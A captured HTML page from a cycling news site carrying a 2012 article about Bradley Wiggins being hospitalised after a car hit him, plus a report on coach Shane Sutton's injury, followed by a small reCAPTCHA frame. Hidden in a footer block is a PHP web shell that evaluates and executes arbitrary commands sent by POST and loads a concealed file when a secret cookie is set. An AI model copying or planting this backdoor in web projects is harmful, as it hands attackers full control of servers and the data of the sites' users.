

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/bradley-wiggins-hospitalized-after-collision
body_size: 29314
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Team Sky Procycling&#039;s Tour de France champion Bradley Wiggins is recovering in a hospital today after being hit by a car while riding his bike in northern England." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/bradley-wiggins-hospitalized-after-collision" />
<link rel="shortlink" href="https://www.roadcycling.com/node/5197" />
  <title>Bradley Wiggins hospitalized after collision | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"ecIOWYpNcfXIuWb0arGcgDpUhBTbHrecfivzXyvXSyU","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/bradley-wiggins-hospitalized-after-collision":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5197 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/bradley-wiggins-hospitalized-after-collision" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-K4XDS4DAwFwYRzYrNnowNXOnp_cj8P5yXl-k7kdfN1U" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Bradley Wiggins hospitalized after collision</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5197 node node-article node-promoted view-mode-full clearfix" about="/news-results/bradley-wiggins-hospitalized-after-collision" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Bradley Wiggins hospitalized after collision" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/8/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/bradley_wiggins_tour_de_france_podium_0.jpg?itok=RM92f2nK"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/bradley_wiggins_tour_de_france_podium_0.jpg?itok=RM92f2nK" width="630" height="415" alt="" title="Team Sky Procycling&#039;s Tour de France Champion Bradley Wiggins has been injured in an accident | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Team Sky Procycling's Tour de France Champion Bradley Wiggins has been injured in an accident </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bradley Wiggins hospitalized after collision </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sky Procycling's Tour de France champion Bradley Wiggins is recovering in a hospital today after being hit by a car while riding his bike in northern England.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Team Sky said Wiggins will be kept in the hospital overnight for observation, but that &quot;the injuries he sustained are not thought to be serious and he is expected to make a full and speedy recovery.&quot;<br /><br />Britain&#39;s Press Association said Wiggins, who also won Olympic gold in the London Olympic Games this summer, suffered broken ribs as well as cuts and bruises in the accident in Wrightington, a village in the northern county of Lancashire. The car reportedly pulled out in front of him from a gas station.<br /><br />Lancashire Police said the rider &quot;was taken to hospital by ambulance with injuries not thought to be life-threatening.&quot;<br /><br />The Lancashire Evening Telegraph quoted a garage attendant, Yasmin Smith, as saying that he attended to Wiggins, who was in &quot;a lot of pain.&quot;<br /><br />&quot;He said he thought he had broken his ribs and while a lot of police cars arrived, it was about 15 minutes before the ambulance got there, by which time he was blue,&quot; Smith said.<br /><br />Wiggins became a national hero after giving Britain its first Tour de France title. He then added a gold medal in the Olympic time trial and is widely expected to be knighted by the end of the year.</p><p>Earlier today British Cycling also confirmed that Shane Sutton, Head Coach for the GB Cycling Team, was involved in an incident this morning on the A6 near Levenshulme in Manchester, United Kingdom.<br /><br />Sutton was reportedly taken into hospital where it was identified he has suffered bruising and bleeding on the brain. Sutton was wearing a helmet and is set to undergo more tests. Sutton is likely to stay in hospital for the next few days.<br /><br />&quot;It is extremely rare that our riders and coaches are hurt while out cycling on the road, even rarer that two incidents should occur in a short space of time, and we wish Shane and Bradley a speedy recovery,&quot; British Cycling said in a statement.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/bradley-wiggins" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bradley Wiggins</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/crash" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">crash</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">accident</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/injury" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">injury</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-3335c6cd8e5e2c39cc21cf92d01a698c">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">11/06/2025</span>    
          <a href="/news-results/remco-evenepoel-wins-stage-4-criterium-du-dauphine">Remco Evenepoel Wins Stage 4 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">13/05/2023</span>    
          <a href="/news-results/healy-wins-stage-8-giro-d%E2%80%99italia-2023">Healy Wins Stage 8 of Giro d’Italia 2023</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">25/05/2015</span>    
          <a href="/news-results/landa-wins-stage-15-giro-contador-extends-lead">Landa Wins Stage 15 of Giro; Contador Extends Lead</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/11/2012</span>    
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/08/2014</span>    
          <a href="/news-results/blythe-wins-prudential-ridelondon-surrrey-classic">Blythe Wins Prudential RideLondon-Surrrey Classic</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5197">sign up</a> or <a href="/user/login?destination=node/5197%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-3a94e4eb42b2ebcdc59333e7bb45b5d5">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-936f7bbbab6423b1a1f4779f51a35800">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nUURRG-tWvQW_pIMBnV06g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768381309084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>